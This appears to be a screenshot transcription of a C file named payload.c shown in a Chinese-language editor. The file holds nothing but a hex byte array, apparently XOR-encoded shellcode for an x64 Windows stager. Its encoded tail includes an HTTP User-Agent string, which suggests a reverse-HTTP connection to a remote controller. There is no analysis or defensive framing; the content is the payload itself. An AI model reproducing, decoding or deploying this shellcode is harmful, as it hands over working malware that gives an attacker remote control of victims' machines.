 payload.c
文件 编辑 查看
\xf6\x42\x89\xee\xfa\xe2\xc2\x0a\x0a\x0a\x4b\x5b\x4b\x5a\x58\x5b\x5c
\x42\x3b\xd8\x6f\x42\x81\x58\x6a\x42\x81\x58\x12\x42\x81\x58\x2a\x42
\x81\x78\x5a\x42\x05\xbd\x40\x40\x47\x3b\xc3\x42\x3b\xca\xa6\x36\x6b
\x76\x08\x26\x2a\x4b\xcb\xc3\x07\x4b\x0b\xcb\xe8\xe7\x58\x4b\x5b\x42
\x81\x58\x2a\x81\x48\x36\x42\x0b\xda\x6c\x8b\x72\x12\x01\x08\x7f\x78
\x81\x8a\x82\x0a\x0a\x0a\x42\x8f\xca\x7e\x6d\x42\x0b\xda\x5a\x81\x42
\x12\x4e\x81\x4a\x2a\x43\x0b\xda\xe9\x5c\x42\xf5\xc3\x4b\x81\x3e\x82
\x42\x0b\xdc\x47\x3b\xc3\x42\x3b\xca\xa6\x4b\xcb\xc3\x07\x4b\x0b\xcb
\x32\xea\x7f\xfb\x46\x09\x46\x2e\x02\x4f\x33\xdb\x7f\xd2\x52\x4e\x81
\x4a\x2e\x43\x0b\xda\x6c\x4b\x81\x06\x42\x4e\x81\x4a\x16\x43\x0b\xda
\x4b\x81\x0e\x82\x42\x0b\xda\x4b\x52\x4b\x52\x54\x53\x50\x4b\x52\x4b
\x53\x4b\x50\x42\x89\xe6\x2a\x4b\x58\xf5\xea\x52\x4b\x53\x50\x42\x81
\x18\xe3\x45\xf5\xf5\xf5\x57\x60\x0a\x43\xb4\x7d\x63\x64\x63\x64\x6f
\x7e\x0a\x4b\x5c\x43\x83\xec\x46\x83\xfb\x4b\xb0\x46\x7d\x2c\x0d\xf5
\xdf\x42\x3b\xc3\x42\x3b\xd8\x47\x3b\xca\x47\x3b\xc3\x4b\x5a\x4b\x5a
\x4b\xb0\x30\x5c\x73\xad\xf5\xdf\xe1\x79\x50\x42\x83\xcb\x4b\xb2\x9a
\x15\x0a\x0a\x47\x3b\xc3\x4b\x5b\x4b\x5b\x60\x09\x4b\x5b\x4b\xb0\x5d
\x83\x95\xcc\xf5\xdf\xe1\x53\x51\x42\x83\xcb\x42\x3b\xd8\x43\x83\xd2
\x47\x3b\xc3\x58\x62\x0a\x08\x4a\x8e\x58\x58\x4b\xb0\xe1\x5f\x24\x31
\xf5\xdf\x42\x83\xcc\x42\x89\xc9\x5a\x60\x00\x55\x42\x83\xfb\x42\x83
\xd0\x43\xcd\xca\xf5\xf5\xf5\xf5\x47\x3b\xc3\x58\x58\x4b\xb0\x27\x0c
\x12\x71\xf5\xdf\x8f\xca\x05\x8f\x97\x0b\x0a\x0a\x42\xf5\xc5\x05\x8e
\x86\x0b\x0a\x0a\xe1\xd9\xe3\xee\x0b\x0a\x0a\xe2\xa8\xf5\xf5\xf5\x25
\x69\x3d\x61\x52\x0a\xb8\x7d\x15\xc9\x4a\x30\x31\x1c\x52\x56\x76\xcb
\xa3\xce\xba\x64\xa3\xc1\x5e\x4b\xf6\x64\x86\x16\x29\xd7\xdd\xc3\x53
\xc1\x55\x44\xde\xd5\xb6\x22\xae\xe1\x66\x1c\x54\x81\xf8\x4d\xfb\xc7
\x5e\x09\xe0\x94\x73\x3e\xb0\xeb\x74\x18\x1c\x00\xbb\x9d\x64\x6c\xc2
\x7b\x09\x5d\xd8\xf1\x00\xd4\xbb\x02\x62\x0a\x5f\x79\x6f\x78\x27\x4b
\x6d\x6f\x64\x7e\x30\x2a\x47\x65\x70\x63\x66\x66\x6b\x25\x3f\x24\x3a
\x2a\x22\x69\x65\x67\x7a\x6b\x7e\x63\x68\x66\x6f\x31\x2a\x47\x59\x43